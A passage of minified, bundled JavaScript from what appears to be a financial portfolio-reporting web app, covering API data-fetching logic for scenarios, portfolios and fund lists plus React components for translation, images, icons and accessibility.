o.fetchScenario(e,r,c)},responseFunc:function(e){e&&e.value&&(t.scenario=e.value)}})}return i},t.prototype.getScenarioReportPromisesFromSeed=function(t){var e=[];if(this.seed&&this.seed.scenarioReport){var n=this.seed.scenarioReport;e.push({identifier:{},promiseFunc:function(){return n},responseFunc:function(e){t.scenarioReport=e}})}return e},t.prototype.getScenarioReportPromises=function(t,e,n,r){var o=this,i=a(this.getScenarioReportPromisesFromSeed(t));if(0===i.length){var c=n.scenarioReport;c&&i.push({identifier:{},promiseFunc:function(){return o.fetchScenarioReport(e,r,c)},responseFunc:function(e){e&&e.value&&(t.scenarioReport=e.value)}})}return i},t.prototype.loadPortfolioFromSeed=function(t){var e=!1;return this.seed&&this.seed.portfolio&&(t.portfolio=this.seed.portfolio,e=!0),e},t.prototype.loadPortfolio=function(t,e,n,r){return o(this,void 0,void 0,function(){var o,a,c,u,l,p,d=this;return i(this,function(i){switch(i.label){case 0:return this.loadPortfolioFromSeed(t)?[3,2]:(o=n.portfolio)?t&&t.scenario&&(a=t.scenario.portfolios)?(c=new s(o.id),u=c.execute({inputs:r}),(l=a.find(function(t){return d.idEqual(u,t.portfolioId)}))&&(t.portfolio=l),[2]):[4,this.fetchPortfolio(e,r,o)]:[3,2];case 1:(p=i.sent())&&p.value&&(t.portfolio=p.value),i.label=2;case 2:return[2]}})})},t.prototype.idEqual=function(t,e){return"string"===typeof t?!c.utils.typeChecks.isNullOrUndefined(e)&&t===e.toString():t===e},t.prototype.loadPortfolioEntityFromSeed=function(t){var e=!1;return this.seed&&this.seed.portfolioEntity&&(t.portfolioEntity=this.seed.portfolioEntity,e=!0),e},t.prototype.loadPortfolioEntity=function(t,e,n,r){return o(this,void 0,void 0,function(){var o,a,c,u,l,p,d=this;return i(this,function(i){switch(i.label){case 0:return this.loadPortfolioEntityFromSeed(t)&&(o=n.portfolioEntity)?t&&t.portfolio&&(a=t.portfolio.entities)?(c=new s(o.id),u=c.execute({inputs:r}),(l=a.find(function(t){return d.idEqual(u,t.portfolioEntityId)}))&&(t.portfolioEntity=l),[2]):[4,this.fetchPortfolioEntity(e,r,o)]:[3,2];case 1:(p=i.sent())&&p.value&&(t.portfolioEntity=p.value),i.label=2;case 2:return[2]}})})},t.prototype.getDocumentPromises=function(t,e,n){var r=a(this.getCollectionPromisesFromSeed(t,"globalDocuments"));if(0===r.length){var o=n.globalDocuments,i={};if(o&&Array.isArray(o))for(var c=function(n){r.push({identifier:"globalDocuments",promiseFunc:function(){return e.documents.search.execute({body:n})},responseFunc:function(e,n){var r;if(e&&(t[n]||(t[n]=[]),e&&e.values)){var o=e.values.filter(function(t){return!i[t.clientCode]});o.forEach(function(t){var e=t.clientCode;i[e]=!0}),(r=t[n]).push.apply(r,o)}}})},s=0,u=o;s<u.length;s++){c(u[s])}}return r},t.prototype.getCollectionPromisesFromSeed=function(t,e){var n=[],r=this.seed&&this.seed[e];return r&&n.push({identifier:e,promiseFunc:function(){return r},responseFunc:function(e,n){var r;e&&(t[n]||(t[n]=[]),(r=t[n]).push.apply(r,e))}}),n},t.prototype.getCommentaryPromises=function(t,e,n){var r=a(this.getCollectionPromisesFromSeed(t,"globalCommentaries"));if(0===r.length){var o=n.globalCommentaries;if(o&&Array.isArray(o))for(var i=function(n){var o=n.cultures,i=n.global,a=n.types;r.push({identifier:"globalCommentaries",promiseFunc:function(){var t={};return a&&a.length>0&&(t.commentaryType=a),o&&o.length>0&&(t.culture=o),"boolean"===typeof i&&(t.global=i),e.commentaries.list.execute({body:t})},responseFunc:function(e,n){var r;e&&(t[n]||(t[n]=[]),(r=t[n]).push.apply(r,e))}})},c=0,s=o;c<s.length;c++){i(s[c])}}return r},t.prototype.getDisclaimerPromises=function(t,e,n){var r=a(this.getCollectionPromisesFromSeed(t,"globalDisclaimers"));if(0===r.length){var o=n.globalDisclaimers;if(o&&Array.isArray(o))for(var i=function(n){var o=n.cultures,i=n.global,a=n.types;r.push({identifier:"globalDisclaimers",promiseFunc:function(){var t={};return a&&a.length>0&&(t.disclaimerType=a),o&&o.length>0&&(t.culture=o),"boolean"===typeof i&&(t.global=i),e.disclaimers.list.execute({body:t})},responseFunc:function(e,n){var r;e&&(t[n]||(t[n]=[]),(r=t[n]).push.apply(r,e))}})},c=0,s=o;c<s.length;c++){i(s[c])}}return r},t.prototype.getFundListPromisesFromSeed=function(t){var e=this,n=[];return this.seed&&this.seed.fundListMapping&&n.push({identifier:"fundLists",promiseFunc:function(){return e.seed.fundListMapping},responseFunc:function(e){t.fundListMapping=e}}),n},t.prototype.getFundListPromises=function(t,e,n){var r=a(this.getFundListPromisesFromSeed(t));if(0===r.length){var o=n.fundLists;if(o&&o.lists&&Array.isArray(o.lists)&&o.lists.length>0&&e&&e.fundLists&&e.fundLists.list){var i={identifier:"fundLists",promiseFunc:function(){var t={},n=o.lists;return n&&(t.listName=n),e.fundLists.list.execute({body:t})},responseFunc:function(e){if(e&&Array.isArray(e)){for(var n={},r=0,o=e;r<o.length;r++){var i=o[r],a=i.listName,c=i.funds;if(n[a]||(n[a]={}),c&&c.length>0)for(var s=0,u=c;s<u.length;s++){var l=u[s];"string"===typeof l?n[a][l]=!0:n[a][l.clientCode]=!0}}t.fundListMapping=n}}};r.push(i)}}return r},t.prototype.getClientConfigurationPromisesFromSeed=function(t){var e=[],n=this.seed&&this.seed.clientConfigurations;if(n)for(var r=function(r){e.push({identifier:r,promiseFunc:function(){return n[r]},responseFunc:function(e,n){t.clientConfigurations[n]=e}})},o=0,i=Object.keys(n);o<i.length;o++){r(i[o])}return e},t.prototype.getClientConfigurationPromises=function(t,e,n){var r=a(this.getClientConfigurationPromisesFromSeed(t));if(0===r.length){var o=n.clientConfigurations;if(o&&o.length>0)for(var i="clientConfiguration|",c=function(n){var o={identifier:""+i+n,promiseFunc:function(){var t={code:n};return e.config.clientConfiguration.retrieve.execute({body:t})},responseFunc:function(e,n){if(e&&n.startsWith(i)){var r=n.substr(i.length+1);t.clientConfigurations[r]=e}}};r.push(o)},s=0,u=o;s<u.length;s++){c(u[s])}}return r},t.prototype.fetchEntityForType=function(t,e,n,r,a){return o(this,void 0,void 0,function(){var o;return i(this,function(i){switch(i.label){case 0:return r?[4,this.fetchEntitiesForType(t,e,n,r,a)]:[3,2];case 1:if((o=i.sent())&&o.values&&o.values.length>0)return[2,o.values[0]];i.label=2;case 2:return[2]}})})},t.prototype.fetchEntitiesForType=function(t,e,n,a,s){return o(this,void 0,void 0,function(){var o,u,l,p,d,f,y,g,m,h,v,b,I,x,L,O,M,C,j,w;return i(this,function(i){switch(i.label){case 0:return a?(o=a.inputKey,u=a.clientCodeProperty,l=a.include,p=a.searchEntityRequest,d=void 0===p?{}:p,f=a.searchEntityRequestOptions,y=void 0===f?{}:f,g=a.savedSearchEntity,m=a.fetchOptions,g?[4,this.fetchSavedSearchEntity(t,g,e,s)]:[3,2]):[3,4];case 1:return[2,i.sent()];case 2:return h=e[o]||"",!c.utils.typeChecks.isNullOrWhitespace(o)&&c.utils.typeChecks.isNullOrWhitespace(h)?[2]:(v=l||d.include||{},b=d.search,u&&o&&(I=y.searchMergeType,x=[{property:u,matchtype:"MATCH",values:[h]}],"keepValues"===(void 0===I?"replaceValues":I)?(L={arrayMergeStrategy:"DeepMergeByKeyOrAppend",getKeyFn:function(t){return t.property||t}},(O=c.utils.object.deepMergeObjectsWithOptions(L,{search:b},{search:x}))&&O.search&&(b=O.search)):b=x),M={},s&&(C=s.sourceCulture,j=s.targetCulture,C&&j&&(M={sourceCulture:C,culture:j,translate:!0})),w=this.cleanSearchEntityRequestBody(r(r(r(r({},M),{type:n}),d),{include:v,search:b}),e,m),[4,t.entity.search.execute({baseUrl:t.options.baseUrl,body:w})]);case 3:return[2,i.sent()];case 4:return[2]}})})},t.prototype.fetchEntities=function(t,e,n,r,a,u){return o(this,void 0,void 0,function(){var o,l,p,d,f,y,g,m,h,v,b,I,x,L,O,M,C,j,w;return i(this,function(i){switch(i.label){case 0:return o=r.entities,(l=(void 0===o?[]:o).find(function(t){return t.id===e}))?(p=l,(d=c.utils.object.deepMergeObjects({},p.fetchOptions||{},u))&&(f=d.staticEntityOverride,y=d.staticEntityOverrideArrayType,g=void 0===y?"keepValues":y,f&&(m=void 0,m="replaceValues"===g?{arrayMergeStrategy:"DeepMerge"}:{arrayMergeStrategy:"DeepMergeByKeyOrAppend",getKeyFn:function(t){return t.property||t}},p=c.utils.object.deepMergeObjectsWithOptions(m,p,f))),h=p.inputs,v=void 0===h?[]:h,b=p.requestBody,I=p.requestBodyQueries,x=p.savedSearchEntity,L=v.reduce(function(t,e){return t[e.key]||(t[e.key]=e.query),t},{}),O=s.convertQueryKeyValue(L,a),M=c.utils.object.deepMergeObjects(n||{},O||{}),x?[4,this.fetchSavedSearchEntity(t,x,M)]:[3,2]):[3,4];case 1:return[2,i.sent()];case 2:return C=b||{},I&&(j=s.convertQueryMime(I,a),C=c.utils.object.deepMergeObjects(b||{},j)),w=this.cleanSearchEntityRequestBody(C,M,d),[4,t.entity.search.execute({baseUrl:t.options.baseUrl,body:w})];case 3:return[2,i.sent()];case 4:return[2]}})})},t.prototype.cleanSearchEntityRequestBody=function(e,n,r){var o=t.replaceInputs(e,n);if(o.search&&r){var i=r.search,a=(void 0===i?{}:i).strip,s=void 0===a?{}:a;s.blankStrings&&o.search.forEach(function(t){t.values=t.values.filter(function(t){return""!==t})}),s.undefinedValues&&o.search.forEach(function(t){t.values=t.values.filter(function(t){return!c.utils.typeChecks.isUndefined(t)})}),s.nullValues&&o.search.forEach(function(t){t.values=t.values.filter(function(t){return null!==t})}),s.emptyValuesArrays&&(o.search=o.search.filter(function(t){return t.values&&t.values.length>0}))}return o},t.prototype.fetchSavedSearchEntity=function(t,e,n,r){return o(this,void 0,void 0,function(){var o,a,c,s,u,l,p;return i(this,function(i){switch(i.label){case 0:for(o={},r&&(a=r.sourceCulture,c=r.targetCulture,a&&c&&(o.sourceCulture=a,o.culture=c)),s=0,u=e.inputs;s<u.length;s++)l=u[s],p=l.savedSearchInputKey||l.appInputKey,o[p]=n[l.appInputKey];return[4,t.entity.savedSearchEntity.execute({queryString:o,urlParams:[e.key],method:"GET"})];case 1:return[2,i.sent()]}})})},t.prototype.fetchScenarios=function(t,e){return o(this,void 0,void 0,function(){var n;return i(this,function(r){switch(r.label){case 0:return t.scenario&&t.scenario.list?(n=e&&e.limit||10,[4,t.scenario.list.execute({body:{paging:{limit:n}}})]):[3,2];case 1:return[2,r.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario or scenario.list"}]}})})},t.prototype.fetchScenarioReports=function(t,e){return o(this,void 0,void 0,function(){var n;return i(this,function(r){switch(r.label){case 0:return t.scenarioReport&&t.scenarioReport.list?(n=e&&e.limit||10,[4,t.scenarioReport.list.execute({body:{paging:{limit:n}}})]):[3,2];case 1:return[2,r.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario report or scenarioReport.list"}]}})})},t.prototype.getQueryStringForPortfolioBaseRequest=function(t){var e,n=t.entityInclude,r=t.riskEntity,o=t.entitySort,i=t.correlationIndicesOptions;return(n||r||o)&&(e={},n&&(e.entityInclude=JSON.stringify(n)),r&&(e.riskEntity=JSON.stringify(r)),o&&(e.entitySort=JSON.stringify(o)),i&&(e.correlationIndicesOptions=JSON.stringify(i))),e},t.prototype.fetchScenario=function(t,e,n){return o(this,void 0,void 0,function(){var r,o,a;return i(this,function(i){switch(i.label){case 0:return t.scenario&&t.scenario.get&&n.id?(r=new s(n.id),o=r.execute({inputs:e}),a=this.getQueryStringForPortfolioBaseRequest(n),[4,t.scenario.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario or scenario.get or id in configuration"}]}})})},t.prototype.fetchScenarioReport=function(t,e,n){return o(this,void 0,void 0,function(){var r,o,a;return i(this,function(i){switch(i.label){case 0:return t.scenarioReport&&t.scenarioReport.get&&n.id?(r=new s(n.id),o=r.execute({inputs:e}),a=this.getQueryStringForPortfolioBaseRequest(n),[4,t.scenarioReport.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario report or scenarioReport.get or id in configuration"}]}})})},t.prototype.fetchPortfolio=function(t,e,n){return o(this,void 0,void 0,function(){var r,o,a;return i(this,function(i){switch(i.label){case 0:return t.portfolio&&t.portfolio.get&&n.id?(r=new s(n.id),o=r.execute({inputs:e}),a=this.getQueryStringForPortfolioBaseRequest(n),[4,t.portfolio.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing portfolio or portfolio.get or id in configuration"}]}})})},t.prototype.fetchPortfolioEntity=function(t,e,n){return o(this,void 0,void 0,function(){var r,o,a;return i(this,function(i){switch(i.label){case 0:return t.portfolioEntity&&t.portfolioEntity.get&&n.id?(r=new s(n.id),o=r.execute({inputs:e}),a=this.getQueryStringForPortfolioBaseRequest(n),[4,t.portfolioEntity.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing portfolioEntity or portfolioEntity.get or id in configuration"}]}})})},t.replaceInputs=function(t,e,n){void 0===n&&(n="input");try{for(var r=JSON.stringify(t),o=0,i=Object.keys(e);o<i.length;o++){var a="{"+n+":"+(d=i[o])+"}",s=e[d];r=r.split(a).join(s)}return JSON.parse(r)}catch(f){console.warn("replaceInputs: string replacement failed, moving to recursive",f)}for(var u=c.utils.object.deepMergeObjects({},t),l=0,p=Object.keys(e);l<p.length;l++){var d;a="{"+n+":"+(d=p[l])+"}",s=e[d];c.utils.replaceTextRecursive(u,a,s)}return u},t}();e.QueryContext=u},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){t.UP_ARROW="ArrowUp",t.DOWN_ARROW="ArrowDown",t.LEFT_ARROW="ArrowLeft",t.RIGHT_ARROW="ArrowRight",t.PAGE_UP="PageUp",t.PAGE_DOWN="PageDown",t.ENTER="Enter",t.SPACE=" ",t.SPACEBAR="Space",t.ESCAPE="Escape",t.TAB="Tab",t.HOME="Home",t.END="End"}(e.KEYS||(e.KEYS={}))},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(14),s=n(6);e.TranslationContext=a.createContext({translate:function(t,e){return t},culture:"Default"});var u=n(101),l=function(t){function n(){var e=null!==t&&t.apply(this,arguments)||this;return e.categoryKey=u.TRANSLATE_CATEGORY_KEY,e.componentKey=u.TRANSLATE_COMPONENT_KEY,e}return r(n,t),Object.defineProperty(n.prototype,"translation",{get:function(){var t=this.props,e=t.children,n=t.placeholders;return"string"===typeof e&&this.context&&this.context.translate?this.context.translate(e,n):e},enumerable:!0,configurable:!0}),n.prototype.render=function(){return a.default.createElement(a.Fragment,null,this.translation)},n.contextType=e.TranslationContext,n=o([s.observer],n)}(c.ComponentBase);e.Translate=l,e.default=l},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=c(n(0)),u=n(6),l=n(14),p=c(n(46)),d=c(n(171)),f=n(51),y=n(52),g=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=f.ICON_CATEGORY_KEY,n.componentKey=f.ICON_COMPONENT_KEY,n}return r(e,t),e.prototype.imageAccessibleProps=function(t){var e=this.props,n=e.addAccessibleText,r=void 0===n||n,o=e.asset,i={};return r&&(i["aria-label"]=t.accessibilityText(o,"Icon")),i},e.prototype.render=function(){var t=this.props,e=t.className,n=t.onClick,r=t.addAccessibleText,i=void 0===r||r,c=a(t,["className","onClick","addAccessibleText"]),u=this.context;return s.default.createElement(d.default,{className:e,"aria-hidden":!i},s.default.createElement(p.default,o({className:e,onClick:n},c,this.imageAccessibleProps(u))))},e.contextType=y.AccessibilityContext,e=i([u.observer],e)}(l.ComponentBase);e.Icon=g,e.default=l.InjectedStyledComponent(g,f.ICON_CATEGORY_KEY,f.ICON_COMPONENT_KEY)},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e},s=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var u=c(n(0)),l=n(2),p=n(6),d=n(14),f=n(47),y=s(n(170)),g=n(50),m=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=g.IMAGE_CATEGORY_KEY,n.componentKey=g.IMAGE_COMPONENT_KEY,n}return r(e,t),e.prototype.assetExists=function(t){var e=this.props.asset;return e&&t.hasAsset(e)},e.prototype.showImage=function(t){var e=this.props.src;return this.assetExists(t)||!l.utils.typeChecks.isNullOrEmpty(e)},e.prototype.prefixBaseUrl=function(t){var e=this.baseUrl(t),n=this.srcPart(t);if(l.utils.typeChecks.isNullOrEmpty(e)||l.utils.typeChecks.isBase64File(n))return!1;var r=n.toLowerCase();return!["http://","https://","blob:"].find(function(t){return r.startsWith(t)})&&(e.toLowerCase().startsWith("http://")||e.toLowerCase().startsWith("https://"))},e.prototype.baseUrl=function(t){var e=this.props.baseUrl,n=t&&t.baseUrl();return e||n||""},e.prototype.srcPart=function(t){var e=this.props,n=e.asset,r=e.src,o="";return l.utils.typeChecks.isNullOrEmpty(r)?n&&(o=t.getAsset(n)):o=r,o},e.prototype.src=function(t){var e=this.baseUrl(t),n=this.srcPart(t);return this.prefixBaseUrl(t)?""+(e=e.endsWith("/")?e:e+"/")+(n=n.startsWith("/")?n.substr(1):n):n},Object.defineProperty(e.prototype,"alt",{get:function(){var t=this.props.alt,e=void 0===t?"":t;return"string"!==typeof e?e:u.default.createElement("span",{dangerouslySetInnerHTML:{__html:e}})},enumerable:!0,configurable:!0}),e.prototype.render=function(){var t=this,e=this.props,n=e.className,r=(e.src,e.asset,e.baseUrl,e.onClick),i=a(e,["className","src","asset","baseUrl","onClick"]);return u.default.createElement(f.AssetContext.Consumer,null,function(e){return u.default.createElement(u.Fragment,null,t.showImage(e)&&u.default.createElement(y.default,o({className:n,src:t.src(e),onClick:r},i)),!t.showImage(e)&&t.alt)})},e.contextType=f.AssetContext,e=i([p.observer],e)}(d.ComponentBase);e.Image=m,e.default=d.InjectedStyledComponent(m,g.IMAGE_CATEGORY_KEY,g.IMAGE_COMPONENT_KEY)},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(14),s=n(6),u=n(48),l=n(2),p=n(169),d=l.appsManager.utils.appendCacheQueryString;e.AssetContextValue=function(t,e,n){void 0===t&&(t={}),void 0===e&&(e=[]);var r=l.utils.collection.pivotCollection(e,function(t){return t.fileName}),o=function(t){var e=r[t];return e&&(t=d(t,e,n)),t};return{assets:t,getAsset:function(e){var n=l.utils.get(t,e);return o(n||e)},hasAsset:function(e){var n=l.utils.get(t,e,null);return!l.utils.typeChecks.isNullOrEmpty(n)},baseUrl:function(){return t&&t.baseUrl||""},appendCacheQueryString:o}},e.AssetContext=a.createContext(e.AssetContextValue(u.assets));var f=function(t){function n(){var e=null!==t&&t.apply(this,arguments)||this;return e.categoryKey=p.ASSET_CATEGORY_KEY,e.componentKey=p.ASSET_COMPONENT_KEY,e}return r(n,t),Object.defineProperty(n.prototype,"asset",{get:function(){var t=this.props.children;return"string"===typeof t&&this.context&&this.context.assets?this.context.getAsset(t):t},enumerable:!0,configurable:!0}),n.prototype.render=function(){return a.default.createElement(a.Fragment,null,this.asset)},n.contextType=e.AssetContext,n=o([s.observer],n)}(c.ComponentBase);e.Asset=f,e.default=f},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(104),o=n(159),i=n(162),a=n(164),c=n(167);e.assets={baseUrl:"",base:r.baseAssets,charting:o.chartingAssets,file:c.fileAssets,management:i.managementAssets,overview:a.overviewAssets}},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.IMAGE_CATEGORY_KEY="base",e.IMAGE_COMPONENT_KEY="image"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ICON_CATEGORY_KEY="base",e.ICON_COMPONENT_KEY="icon"},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(6),s=n(14),u=n(172);e.AccessibilityContext=a.createContext({accessibilityText:function(t,e){return t}});var l=function(t){function n(){var e=null!==t&&t.apply(this,arguments)||this;return e.categoryKey=u.ACCESSIBILITY_CATEGORY_KEY,e.componentKey=u.ACCESSIBILITY_COMPONENT_KEY,e}return r(n,t),Object.defineProperty(n.prototype,"accesibilityText",{get:function(){var t=this.props,e=t.children,n=t.defaultValue,r=void 0===n?"":n;return"string"===typeof e&&this.context&&this.context.accessibilityText?this.context.accessibilityText(e,r):e},enumerable:!0,configurable:!0}),n.prototype.render=function(){return a.default.createElement(a.Fragment,null,this.accesibilityText)},n.contextType=e.AccessibilityContext,n=o([c.observer],n)}(s.ComponentBase);e.Accessibility=l,e.default=s.InjectedStyledComponent(l,u.ACCESSIBILITY_CATEGORY_KEY,u.ACCESSIBILITY_COMPONENT_KEY)},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(6),s=n(14),u=n(182),l=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=u.CLICK_LAYER_CATEGORY_KEY,n.componentKey=u.CLICK_LAYER_COMPONENT_KEY,n}return r(e,t),e.prototype.render=function(){var t=this.props,e=t.className,n=t.onClick;return a.default.createElement("div",{className:e,onClick:function(t){t.stopPropagation(),n&&n()}})},e=o([c.observer],e)}(s.ComponentBase);e.ClickLayer=l,e.default=s.InjectedStyledComponent(l,u.CLICK_LAYER_CATEGORY_KEY,u.CLICK_LAYER_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.NO_DATA_PLACEHOLDER_CATEGORY_KEY="base",e.NO_DATA_PLACEHOLDER_COMPONENT_KEY="noDataPlaceholder"},function(t,e,n){var r;t.exports=(r=n(0),function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof 